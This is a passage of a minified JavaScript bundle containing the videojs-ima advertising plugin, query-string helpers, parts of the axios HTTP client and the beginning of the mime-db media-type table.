"+t),this.adsManager.destroy(),this.controller.onAdError(e),this.adsActive=!1,this.adPlaying=!1},l.prototype.onAdBreakReady=function(e){this.adBreakReadyListener(e)},l.prototype.onContentPauseRequested=function(e){this.adsActive=!0,this.adPlaying=!0,this.controller.onAdBreakStart(e)},l.prototype.onContentResumeRequested=function(e){this.adsActive=!1,this.adPlaying=!1,this.controller.onAdBreakEnd()},l.prototype.onAllAdsCompleted=function(e){this.allAdsCompleted=!0,this.controller.onAllAdsCompleted()},l.prototype.onAdLoaded=function(e){e.getAd().isLinear()||(this.controller.onNonLinearAdLoad(),this.controller.playContent())},l.prototype.onAdStarted=function(e){this.currentAd=e.getAd(),this.currentAd.isLinear()?(this.adTrackingTimer=setInterval(this.onAdPlayheadTrackerInterval.bind(this),250),this.controller.onLinearAdStart()):this.controller.onNonLinearAdStart()},l.prototype.onAdPaused=function(){this.controller.onAdsPaused()},l.prototype.onAdResumed=function(e){this.controller.onAdsResumed()},l.prototype.onAdComplete=function(){this.currentAd.isLinear()&&clearInterval(this.adTrackingTimer)},l.prototype.onAdLog=function(e){this.controller.onAdLog(e)},l.prototype.onAdPlayheadTrackerInterval=function(){if(null!==this.adsManager){var e=this.adsManager.getRemainingTime(),t=this.currentAd.getDuration(),i=t-e;i=i>0?i:0;var n=0,a=void 0;this.currentAd.getAdPodInfo()&&(a=this.currentAd.getAdPodInfo().getAdPosition(),n=this.currentAd.getAdPodInfo().getTotalAds()),this.controller.onAdPlayheadUpdated(i,e,t,a,n)}},l.prototype.onContentComplete=function(){this.adsLoader&&(this.adsLoader.contentComplete(),this.contentCompleteCalled=!0),(this.adsManager&&this.adsManager.getCuePoints()&&!this.adsManager.getCuePoints().includes(-1)||!this.adsManager)&&this.controller.onNoPostroll(),this.allAdsCompleted&&this.controller.onContentAndAdsCompleted()},l.prototype.onPlayerDisposed=function(){this.adTrackingTimer&&clearInterval(this.adTrackingTimer),this.adsManager&&(this.adsManager.destroy(),this.adsManager=null)},l.prototype.onPlayerReadyForPreroll=function(){if(this.autoPlayAdBreaks){this.initAdsManager();try{this.controller.showAdContainer(),this.adsManager.setVolume(this.controller.getPlayerVolume()),this.adsManager.start()}catch(e){this.onAdError(e)}}},l.prototype.onAdTimeout=function(){this.isAdTimedOut=!0},l.prototype.onPlayerReady=function(){this.initAdObjects(),(this.controller.getSettings().adTagUrl||this.controller.getSettings().adsResponse)&&"onLoad"===this.controller.getSettings().requestMode&&this.requestAds()},l.prototype.onPlayerEnterFullscreen=function(){this.adsManager&&this.adsManager.resize(window.screen.width,window.screen.height,google.ima.ViewMode.FULLSCREEN)},l.prototype.onPlayerExitFullscreen=function(){this.adsManager&&this.adsManager.resize(this.controller.getPlayerWidth(),this.controller.getPlayerHeight(),google.ima.ViewMode.NORMAL)},l.prototype.onPlayerVolumeChanged=function(e){this.adsManager&&this.adsManager.setVolume(e),this.adMuted=0==e},l.prototype.onPlayerResize=function(e,t){this.adsManager&&(this.adsManagerDimensions.width=e,this.adsManagerDimensions.height=t,this.adsManager.resize(e,t,google.ima.ViewMode.NORMAL))},l.prototype.getCurrentAd=function(){return this.currentAd},l.prototype.setAdBreakReadyListener=function(e){this.adBreakReadyListener=e},l.prototype.isAdPlaying=function(){return this.adPlaying},l.prototype.isAdMuted=function(){return this.adMuted},l.prototype.pauseAds=function(){this.adsManager.pause(),this.adPlaying=!1},l.prototype.resumeAds=function(){this.adsManager.resume(),this.adPlaying=!0},l.prototype.unmute=function(){this.adsManager.setVolume(1),this.adMuted=!1},l.prototype.mute=function(){this.adsManager.setVolume(0),this.adMuted=!0},l.prototype.setVolume=function(e){this.adsManager.setVolume(e),this.adMuted=0==e},l.prototype.initializeAdDisplayContainer=function(){this.adDisplayContainer&&(this.adDisplayContainerInitialized||(this.adDisplayContainer.initialize(),this.adDisplayContainerInitialized=!0))},l.prototype.playAdBreak=function(){this.autoPlayAdBreaks||(this.controller.showAdContainer(),this.adsManager.setVolume(this.controller.getPlayerVolume()),this.adsManager.start())},l.prototype.addEventListener=function(e,t){this.adsManager&&this.adsManager.addEventListener(e,t)},l.prototype.getAdsManager=function(){return this.adsManager},l.prototype.reset=function(){this.adsActive=!1,this.adPlaying=!1,this.adTrackingTimer&&clearInterval(this.adTrackingTimer),this.adsManager&&(this.adsManager.destroy(),this.adsManager=null),this.adsLoader&&!this.contentCompleteCalled&&this.adsLoader.contentComplete(),this.contentCompleteCalled=!1,this.allAdsCompleted=!1};var u=function(e,t){this.settings={},this.contentAndAdsEndedListeners=[],this.isMobile=navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i),this.isIos=navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i),this.initWithSettings(t);var i={debug:this.settings.debug,timeout:this.settings.timeout,prerollTimeout:this.settings.prerollTimeout},n=this.extend({},i,t.contribAdsSettings||{});this.playerWrapper=new s(e,n,this),this.adUi=new r(this),this.sdkImpl=new l(this)};u.IMA_DEFAULTS={adLabel:"Advertisement",adLabelNofN:"of",debug:!1,disableAdControls:!1,prerollTimeout:1e3,preventLateAdStart:!1,requestMode:"onLoad",showControlsForJSAds:!0,timeout:5e3},u.prototype.initWithSettings=function(e){this.settings=this.extend({},u.IMA_DEFAULTS,e||{}),this.warnAboutDeprecatedSettings(),this.showCountdown=!0,!1===this.settings.showCountdown&&(this.showCountdown=!1)},u.prototype.warnAboutDeprecatedSettings=function(){var e=this;["adWillAutoplay","adsWillAutoplay","adWillPlayMuted","adsWillPlayMuted"].forEach((function(t){void 0!==e.settings[t]&&console.warn("WARNING: videojs.ima setting "+t+" is deprecated")}))},u.prototype.getSettings=function(){return this.settings},u.prototype.getIsMobile=function(){return this.isMobile},u.prototype.getIsIos=function(){return this.isIos},u.prototype.injectAdContainerDiv=function(e){this.playerWrapper.injectAdContainerDiv(e)},u.prototype.getAdContainerDiv=function(){return this.adUi.getAdContainerDiv()},u.prototype.getContentPlayer=function(){return this.playerWrapper.getContentPlayer()},u.prototype.getContentPlayheadTracker=function(){return this.playerWrapper.getContentPlayheadTracker()},u.prototype.requestAds=function(){this.sdkImpl.requestAds()},u.prototype.setSetting=function(e,t){this.settings[e]=t},u.prototype.onErrorLoadingAds=function(e){this.adUi.onAdError(),this.playerWrapper.onAdError(e)},u.prototype.onAdPlayPauseClick=function(){this.sdkImpl.isAdPlaying()?(this.adUi.onAdsPaused(),this.sdkImpl.pauseAds()):(this.adUi.onAdsPlaying(),this.sdkImpl.resumeAds())},u.prototype.onAdMuteClick=function(){this.sdkImpl.isAdMuted()?(this.playerWrapper.unmute(),this.adUi.unmute(),this.sdkImpl.unmute()):(this.playerWrapper.mute(),this.adUi.mute(),this.sdkImpl.mute())},u.prototype.setVolume=function(e){this.playerWrapper.setVolume(e),this.sdkImpl.setVolume(e)},u.prototype.getPlayerVolume=function(){return this.playerWrapper.getVolume()},u.prototype.toggleFullscreen=function(){this.playerWrapper.toggleFullscreen()},u.prototype.onAdError=function(e){this.adUi.onAdError(),this.playerWrapper.onAdError(e)},u.prototype.onAdBreakStart=function(e){this.playerWrapper.onAdBreakStart(),this.adUi.onAdBreakStart(e)},u.prototype.showAdContainer=function(){this.adUi.showAdContainer()},u.prototype.onAdBreakEnd=function(){this.playerWrapper.onAdBreakEnd(),this.adUi.onAdBreakEnd()},u.prototype.onAllAdsCompleted=function(){this.adUi.onAllAdsCompleted(),this.playerWrapper.onAllAdsCompleted()},u.prototype.onAdsPaused=function(){this.adUi.onAdsPaused()},u.prototype.onAdsResumed=function(){this.adUi.onAdsResumed()},u.prototype.onAdPlayheadUpdated=function(e,t,i,n,a){this.adUi.updateAdUi(e,t,i,n,a)},u.prototype.onAdLog=function(e){this.playerWrapper.onAdLog(e)},u.prototype.getCurrentAd=function(){return this.sdkImpl.getCurrentAd()},u.prototype.playContent=function(){this.playerWrapper.play()},u.prototype.onLinearAdStart=function(){this.adUi.onLinearAdStart(),this.playerWrapper.onAdStart()},u.prototype.onNonLinearAdLoad=function(){this.adUi.onNonLinearAdLoad()},u.prototype.onNonLinearAdStart=function(){this.adUi.onNonLinearAdLoad(),this.playerWrapper.onAdStart()},u.prototype.getPlayerWidth=function(){return this.playerWrapper.getPlayerWidth()},u.prototype.getPlayerHeight=function(){return this.playerWrapper.getPlayerHeight()},u.prototype.onAdsReady=function(){this.playerWrapper.onAdsReady()},u.prototype.onPlayerResize=function(e,t){this.sdkImpl.onPlayerResize(e,t)},u.prototype.onContentComplete=function(){this.sdkImpl.onContentComplete()},u.prototype.onNoPostroll=function(){this.playerWrapper.onNoPostroll()},u.prototype.onContentAndAdsCompleted=function(){for(var e in this.contentAndAdsEndedListeners)"function"==typeof this.contentAndAdsEndedListeners[e]&&this.contentAndAdsEndedListeners[e]()},u.prototype.onPlayerDisposed=function(){this.contentAndAdsEndedListeners=[],this.sdkImpl.onPlayerDisposed()},u.prototype.onPlayerReadyForPreroll=function(){this.sdkImpl.onPlayerReadyForPreroll()},u.prototype.onAdTimeout=function(){this.sdkImpl.onAdTimeout()},u.prototype.onPlayerReady=function(){this.sdkImpl.onPlayerReady()},u.prototype.onPlayerEnterFullscreen=function(){this.adUi.onPlayerEnterFullscreen(),this.sdkImpl.onPlayerEnterFullscreen()},u.prototype.onPlayerExitFullscreen=function(){this.adUi.onPlayerExitFullscreen(),this.sdkImpl.onPlayerExitFullscreen()},u.prototype.onPlayerVolumeChanged=function(e){this.adUi.onPlayerVolumeChanged(e),this.sdkImpl.onPlayerVolumeChanged(e)},u.prototype.setContentWithAdTag=function(e,t){this.reset(),this.settings.adTagUrl=t||this.settings.adTagUrl,this.playerWrapper.changeSource(e)},u.prototype.setContentWithAdsResponse=function(e,t){this.reset(),this.settings.adsResponse=t||this.settings.adsResponse,this.playerWrapper.changeSource(e)},u.prototype.setContentWithAdsRequest=function(e,t){this.reset(),this.settings.adsRequest=t||this.settings.adsRequest,this.playerWrapper.changeSource(e)},u.prototype.reset=function(){this.sdkImpl.reset(),this.playerWrapper.reset(),this.adUi.reset()},u.prototype.addContentEndedListener=function(e){this.playerWrapper.addContentEndedListener(e)},u.prototype.addContentAndAdsEndedListener=function(e){this.contentAndAdsEndedListeners.push(e)},u.prototype.setAdBreakReadyListener=function(e){this.sdkImpl.setAdBreakReadyListener(e)},u.prototype.setShowCountdown=function(e){this.adUi.setShowCountdown(e),this.showCountdown=e,this.adUi.countdownDiv.style.display=this.showCountdown?"block":"none"},u.prototype.initializeAdDisplayContainer=function(){this.sdkImpl.initializeAdDisplayContainer()},u.prototype.playAdBreak=function(){this.sdkImpl.playAdBreak()},u.prototype.addEventListener=function(e,t){this.sdkImpl.addEventListener(e,t)},u.prototype.getAdsManager=function(){return this.sdkImpl.getAdsManager()},u.prototype.getPlayerId=function(){return this.playerWrapper.getPlayerId()},u.prototype.changeAdTag=function(e){this.reset(),this.settings.adTagUrl=e},u.prototype.pauseAd=function(){this.adUi.onAdsPaused(),this.sdkImpl.pauseAds()},u.prototype.resumeAd=function(){this.adUi.onAdsPlaying(),this.sdkImpl.resumeAds()},u.prototype.togglePlayback=function(){this.playerWrapper.togglePlayback()},u.prototype.adsWillAutoplay=function(){return void 0!==this.settings.adsWillAutoplay?this.settings.adsWillAutoplay:void 0!==this.settings.adWillAutoplay?this.settings.adWillAutoplay:!!this.playerWrapper.getPlayerOptions().autoplay},u.prototype.adsWillPlayMuted=function(){return void 0!==this.settings.adsWillPlayMuted?this.settings.adsWillPlayMuted:void 0!==this.settings.adWillPlayMuted?this.settings.adWillPlayMuted:void 0!==this.playerWrapper.getPlayerOptions().muted?this.playerWrapper.getPlayerOptions().muted:0==this.playerWrapper.getVolume()},u.prototype.triggerPlayerEvent=function(e,t){this.playerWrapper.triggerPlayerEvent(e,t)},u.prototype.extend=function(e){for(var t=void 0,i=void 0,n=void 0,a=arguments.length,s=Array(a>1?a-1:0),r=1;r<a;r++)s[r-1]=arguments[r];for(i=0;i<s.length;i++)for(n in t=s[i])t.hasOwnProperty(n)&&(e[n]=t[n]);return e};var d=function(e,t){this.controller=new u(e,t),this.addContentAndAdsEndedListener=function(e){this.controller.addContentAndAdsEndedListener(e)}.bind(this),this.addContentEndedListener=function(e){this.controller.addContentEndedListener(e)}.bind(this),this.addEventListener=function(e,t){this.controller.addEventListener(e,t)}.bind(this),this.changeAdTag=function(e){this.controller.changeAdTag(e)}.bind(this),this.getAdsManager=function(){return this.controller.getAdsManager()}.bind(this),this.initializeAdDisplayContainer=function(){this.controller.initializeAdDisplayContainer()}.bind(this),this.pauseAd=function(){this.controller.pauseAd()}.bind(this),this.playAdBreak=function(){this.controller.playAdBreak()}.bind(this),this.requestAds=function(){this.controller.requestAds()}.bind(this),this.resumeAd=function(){this.controller.resumeAd()}.bind(this),this.setAdBreakReadyListener=function(e){this.controller.setAdBreakReadyListener(e)}.bind(this),this.setContentWithAdTag=function(e,t){this.controller.setContentWithAdTag(e,t)}.bind(this),this.setContentWithAdsResponse=function(e,t){this.controller.setContentWithAdsResponse(e,t)}.bind(this),this.setContentWithAdsRequest=function(e,t){this.controller.setContentWithAdsRequest(e,t)}.bind(this),this.setShowCountdown=function(e){this.controller.setShowCountdown(e)}.bind(this)};(a.a.registerPlugin||a.a.plugin)("ima",(function(e){this.ima=new d(this,e)}))},function(e,t,i){},function(e,t,i){},function(e,t){function i(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=i=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=i=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),i(t)}e.exports=i,e.exports.default=e.exports,e.exports.__esModule=!0},,,,,,function(e,t,i){(function(t){var n,a=void 0!==t?t:"undefined"!=typeof window?window:{},s=i(177);"undefined"!=typeof document?n=document:(n=a["__GLOBAL_DOCUMENT_CACHE@4"])||(n=a["__GLOBAL_DOCUMENT_CACHE@4"]=s),e.exports=n}).call(this,i(35))},,,,,function(e,t,i){"use strict";var n=Object.prototype.hasOwnProperty,a=Array.isArray,s=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),r=function(e,t){for(var i=t&&t.plainObjects?Object.create(null):{},n=0;n<e.length;++n)void 0!==e[n]&&(i[n]=e[n]);return i};e.exports={arrayToObject:r,assign:function(e,t){return Object.keys(t).reduce((function(e,i){return e[i]=t[i],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],i=[],n=0;n<t.length;++n)for(var s=t[n],r=s.obj[s.prop],o=Object.keys(r),c=0;c<o.length;++c){var l=o[c],u=r[l];"object"==typeof u&&null!==u&&-1===i.indexOf(u)&&(t.push({obj:r,prop:l}),i.push(u))}return function(e){for(;e.length>1;){var t=e.pop(),i=t.obj[t.prop];if(a(i)){for(var n=[],s=0;s<i.length;++s)void 0!==i[s]&&n.push(i[s]);t.obj[t.prop]=n}}}(t),e},decode:function(e,t,i){var n=e.replace(/\+/g," ");if("iso-8859-1"===i)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(e){return n}},encode:function(e,t,i){if(0===e.length)return e;var n="string"==typeof e?e:String(e);if("iso-8859-1"===i)return escape(n).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var a="",r=0;r<n.length;++r){var o=n.charCodeAt(r);45===o||46===o||95===o||126===o||o>=48&&o<=57||o>=65&&o<=90||o>=97&&o<=122?a+=n.charAt(r):o<128?a+=s[o]:o<2048?a+=s[192|o>>6]+s[128|63&o]:o<55296||o>=57344?a+=s[224|o>>12]+s[128|o>>6&63]+s[128|63&o]:(r+=1,o=65536+((1023&o)<<10|1023&n.charCodeAt(r)),a+=s[240|o>>18]+s[128|o>>12&63]+s[128|o>>6&63]+s[128|63&o])}return a},isBuffer:function(e){return!(!e||"object"!=typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},merge:function e(t,i,s){if(!i)return t;if("object"!=typeof i){if(a(t))t.push(i);else{if(!t||"object"!=typeof t)return[t,i];(s&&(s.plainObjects||s.allowPrototypes)||!n.call(Object.prototype,i))&&(t[i]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(i);var o=t;return a(t)&&!a(i)&&(o=r(t,s)),a(t)&&a(i)?(i.forEach((function(i,a){if(n.call(t,a)){var r=t[a];r&&"object"==typeof r&&i&&"object"==typeof i?t[a]=e(r,i,s):t.push(i)}else t[a]=i})),t):Object.keys(i).reduce((function(t,a){var r=i[a];return n.call(t,a)?t[a]=e(t[a],r,s):t[a]=r,t}),o)}}},function(e,t,i){"use strict";var n=String.prototype.replace,a=/%20/g;e.exports={default:"RFC3986",formatters:{RFC1738:function(e){return n.call(e,a,"+")},RFC3986:function(e){return e}},RFC1738:"RFC1738",RFC3986:"RFC3986"}},function(e,t,i){"use strict";e.exports=function(e,t){return function(){for(var i=new Array(arguments.length),n=0;n<i.length;n++)i[n]=arguments[n];return e.apply(t,i)}}},function(e,t,i){"use strict";var n=i(23);function a(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,i){if(!t)return e;var s;if(i)s=i(t);else if(n.isURLSearchParams(t))s=t.toString();else{var r=[];n.forEach(t,(function(e,t){null!=e&&(n.isArray(e)?t+="[]":e=[e],n.forEach(e,(function(e){n.isDate(e)?e=e.toISOString():n.isObject(e)&&(e=JSON.stringify(e)),r.push(a(t)+"="+a(e))})))})),s=r.join("&")}if(s){var o=e.indexOf("#");-1!==o&&(e=e.slice(0,o)),e+=(-1===e.indexOf("?")?"?":"&")+s}return e}},function(e,t,i){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,i){"use strict";(function(t){var n=i(23),a=i(215),s={"Content-Type":"application/x-www-form-urlencoded"};function r(e,t){!n.isUndefined(e)&&n.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var o,c={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(o=i(198)),o),transformRequest:[function(e,t){return a(t,"Accept"),a(t,"Content-Type"),n.isFormData(e)||n.isArrayBuffer(e)||n.isBuffer(e)||n.isStream(e)||n.isFile(e)||n.isBlob(e)?e:n.isArrayBufferView(e)?e.buffer:n.isURLSearchParams(e)?(r(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):n.isObject(e)?(r(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},n.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),n.forEach(["post","put","patch"],(function(e){c.headers[e]=n.merge(s)})),e.exports=c}).call(this,i(36))},function(e,t,i){"use strict";var n=i(23),a=i(216),s=i(195),r=i(218),o=i(221),c=i(222),l=i(199);e.exports=function(e){return new Promise((function(t,u){var d=e.data,h=e.headers;n.isFormData(d)&&delete h["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var m=e.auth.username||"",f=e.auth.password||"";h.Authorization="Basic "+btoa(m+":"+f)}var _=r(e.baseURL,e.url);if(p.open(e.method.toUpperCase(),s(_,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var i="getAllResponseHeaders"in p?o(p.getAllResponseHeaders()):null,n={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:i,config:e,request:p};a(t,u,n),p=null}},p.onabort=function(){p&&(u(l("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){u(l("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),u(l(t,e,"ECONNABORTED",p)),p=null},n.isStandardBrowserEnv()){var g=i(223),v=(e.withCredentials||c(_))&&e.xsrfCookieName?g.read(e.xsrfCookieName):void 0;v&&(h[e.xsrfHeaderName]=v)}if("setRequestHeader"in p&&n.forEach(h,(function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete h[t]:p.setRequestHeader(t,e)})),n.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){p&&(p.abort(),u(e),p=null)})),void 0===d&&(d=null),p.send(d)}))}},function(e,t,i){"use strict";var n=i(217);e.exports=function(e,t,i,a,s){var r=new Error(e);return n(r,t,i,a,s)}},function(e,t,i){"use strict";var n=i(23);e.exports=function(e,t){t=t||{};var i={},a=["url","method","params","data"],s=["headers","auth","proxy"],r=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];n.forEach(a,(function(e){void 0!==t[e]&&(i[e]=t[e])})),n.forEach(s,(function(a){n.isObject(t[a])?i[a]=n.deepMerge(e[a],t[a]):void 0!==t[a]?i[a]=t[a]:n.isObject(e[a])?i[a]=n.deepMerge(e[a]):void 0!==e[a]&&(i[a]=e[a])})),n.forEach(r,(function(n){void 0!==t[n]?i[n]=t[n]:void 0!==e[n]&&(i[n]=e[n])}));var o=a.concat(s).concat(r),c=Object.keys(t).filter((function(e){return-1===o.indexOf(e)}));return n.forEach(c,(function(n){void 0!==t[n]?i[n]=t[n]:void 0!==e[n]&&(i[n]=e[n])})),i}},function(e,t,i){"use strict";function n(e){this.message=e}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,e.exports=n},function(e){e.exports=JSON.parse('{"a":"5.4.2"}')},,function(e,t,i){
/*!
 * mime-db
 * Copyright(c) 2014 Jonathan Ong
 * MIT Licensed
 */
e.exports=i(205)},function(e){e.exports=JSON.parse('{"application/1d-interleaved-parityfec":{"source":"iana"},"application/3gpdash-qoe-report+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/3gpp-ims+xml":{"source":"iana","compressible":true},"application/3gpphal+json":{"source":"iana","compressible":true},"application/3gpphalforms+json":{"source":"iana","compressible":true},"application/a2l":{"source":"iana"},"application/activemessage":{"source":"iana"},"application/activity+json":{"source":"iana","compressible":true},"application/alto-costmap+json":{"source":"iana","compressible":true},"application/alto-costmapfilter+json":{"source":"iana","compressible":true},"application/alto-directory+json":{"source":"iana","compressible":true},"application/alto-endpointcost+json":{"source":"iana","compressible":true},"application/alto-endpointcostparams+json":{"source":"iana","compressible":true},"application/alto-endpointprop+json":{"source":"iana","compressible":true},"application/alto-endpointpropparams+json":{"source":"iana","compressible":true},"application/alto-error+json":{"source":"iana","compressible":true},"application/alto-networkmap+json":{"source":"iana","compressible":true},"application/alto-networkmapfilter+json":{"source":"iana","compressible":true},"application/alto-updatestreamcontrol+json":{"source":"iana","compressible":true},"application/alto-updatestreamparams+json":{"source":"iana","compressible":true},"application/aml":{"source":"iana"},"application/andrew-inset":{"source":"iana","extensions":["ez"]},"application/applefile":{"source":"iana"},"application/applixware":{"source":"apache","extensions":["aw"]},"application/atf":{"source":"iana"},"application/atfx":{"source":"iana"},"application/atom+xml":{"source":"iana","compressible":true,"extensions":["atom"]},"application/atomcat+xml":{"source":"iana","compressible":true,"extensions":["atomcat"]},"application/atomdeleted+xml":{"source":"iana","compressible":true,"extensions":["atomdeleted"]},"application/atomicmail":{"source":"iana"},"application/atomsvc+xml":{"source":"iana","compressible":true,"extensions":["atomsvc"]},"application/atsc-dwd+xml":{"source":"iana","compressible":true,"extensions":["dwd"]},"application/atsc-dynamic-event-message":{"source":"iana"},"application/atsc-held+xml":{"source":"iana","compressible":true,"extensions":["held"]},"application/atsc-rdt+json":{"source":"iana","compressible":true},"application/atsc-rsat+xml":{"source":"iana","compressible":true,"extensions":["rsat"]},"application/atxml":{"source":"iana"},"application/auth-policy+xml":{"source":"iana","compressible":true},"application/bacnet-xdd+zip":{"source":"iana","compressible":false},"application/batch-smtp":{"source":"iana"},"application/bdoc":{"compressible":false,"extensions":["bdoc"]},"application/beep+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/calendar+json":{"source":"iana","compressible":true},"application/calendar+xml":{"source":"iana","compressible":true,"extensions":["xcs"]},"application/call-completion":{"source":"iana"},"application/cals-1840":{"source":"iana"},"application/captive+json":{"source":"iana","compressible":true},"application/cbor":{"source":"iana"},"application/cbor-seq":{"source":"iana"},"application/cccex":{"source":"iana"},"application/ccmp+xml":{"source":"iana","compressible":true},"application/ccxml+xml":{"source":"iana","compressible":true,"extensions":["ccxml"]},"application/cdfx+xml":{"source":"iana","compressible":true,"extensions":["cdfx"]},"application/cdmi-capability":{"source":"iana","extensions":["cdmia"]},"application/cdmi-container":{"source":"iana","extensions":["cdmic"]},"application/cdmi-domain":{"source":"iana","extensions":["cdmid"]},"application/cdmi-object":{"source":"iana","extensions":["cdmio"]},"application/cdmi-queue":{"source":"iana","extensions":["cdmiq"]},"application/cdni":{"source":"iana"},"application/cea":{"source":"iana"},"application/cea-2018+xml":{"source":"iana","compressible":true},"application/cellml+xml":{"source":"iana","compressible":true},"application/cfw":{"source":"iana"},"application/clr":{"source":"iana"},"application/clue+xml":{"source":"iana","compressible":true},"application/clue_info+xml":{"source":"iana","compressible":true},"application/cms":{"source":"iana"},"application/cnrp+xml":{"source":"iana","compressible":true},"application/coap-group+json":{"source":"iana","compressible":true},"application/coap-payload":{"source":"iana"},"application/commonground":{"source":"iana"},"application/conference-info+xml":{"source":"iana","compressible":true},"application/cose":{"source":"iana"},"application/cose-key":{"source":"iana"},"application/cose-key-set":{"source":"iana"},"application/cpl+xml":{"source":"iana","compressible":true},"application/csrattrs":{"source":"iana"},"application/csta+xml":{"source":"iana","compressible":true},"application/cstadata+xml":{"source":"iana","compressible":true},"application/csvm+json":{"source":"iana","compressible":true},"application/cu-seeme":{"source":"apache","extensions":["cu"]},"application/cwt":{"source":"iana"},"application/cybercash":{"source":"iana"},"application/dart":{"compressible":true},"application/dash+xml":{"source":"iana","compressible":true,"extensions":["mpd"]},"application/dashdelta":{"source":"iana"},"application/davmount+xml":{"source":"iana","compressible":true,"extensions":["davmount"]},"application/dca-rft":{"source":"iana"},"application/dcd":{"source":"iana"},"application/dec-dx":{"source":"iana"},"application/dialog-info+xml":{"source":"iana","compressible":true},"application/dicom":{"source":"iana"},"application/dicom+json":{"source":"iana","compressible":true},"application/dicom+xml":{"source":"iana","compressible":true},"application/dii":{"source":"iana"},"application/dit":{"source":"iana"},"application/dns":{"source":"iana"},"application/dns+json":{"source":"iana","compressible":true},"application/dns-message":{"source":"iana"},"application/docbook+xml":{"source":"apache","compressible":true,"extensions":["dbk"]},"application/dots+cbor":{"source":"iana"},"application/dskpp+xml":{"source":"iana","compressible":true},"application/dssc+der":{"source":"iana","extensions":["dssc"]},"application/dssc+xml":{"source":"iana","compressible":true,"extensions":["xdssc"]},"application/dvcs":{"source":"iana"},"application/ecmascript":{"source":"iana","compressible":true,"extensions":["es","ecma"]},"application/edi-consent":{"source":"iana"},"application/edi-x12":{"source":"iana","compressible":false},"application/edifact":{"source":"iana","compressible":false},"application/efi":{"source":"iana"},"application/elm+json":{"source":"iana","charset":"UTF-8","compressible":true},"application/elm+xml":{"source":"iana","compressible":true},"application/emergencycalldata.cap+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/emergencycalldata.comment+xml":{"source":"iana","compressible":true},"application/emergencycalldata.control+xml":{"source":"iana","compressible":true},"application/emergencycalldata.deviceinfo+xml":{"source":"iana","compressible":true},"application/emergencycalldata.ecall.msd":{"source":"iana"},"application/emergencycalldata.providerinfo+xml":{"source":"iana","compressible":true},"application/emergencycalldata.serviceinfo+xml":{"source":"iana","compressible":true},"application/emergencycalldata.subscriberinfo+xml":{"source":"iana","compressible":true},"application/emergencycalldata.veds+xml":{"source":"iana","compressible":true},"application/emma+xml":{"source":"iana","compressible":true,"extensions":["emma"]},"application/emotionml+xml":{"source":"iana","compressible":true,"extensions":["emotionml"]},"application/encaprtp":{"source":"iana"},"application/epp+xml":{"source":"iana","compressible":true},"application/epub+zip":{"source":"iana","compressible":false,"extensions":["epub"]},"application/eshop":{"source":"iana"},"application/exi":{"source":"iana","extensions":["exi"]},"application/expect-ct-report+json":{"source":"iana","compressible":true},"application/fastinfoset":{"source":"iana"},"application/fastsoap":{"source":"iana"},"application/fdt+xml":{"source":"iana","compressible":true,"extensions":["fdt"]},"application/fhir+json":{"source":"iana","charset":"UTF-8","compressible":true},"application/fhir+xml":{"source":"iana","charset":"UTF-8","compressible":true},"application/fido.trusted-apps+json":{"compressible":true},"application/fits":{"source":"iana"},"application/flexfec":{"source":"iana"},"application/font-sfnt":{"source":"iana"},"application/font-tdpfr":{"source":"iana","extensi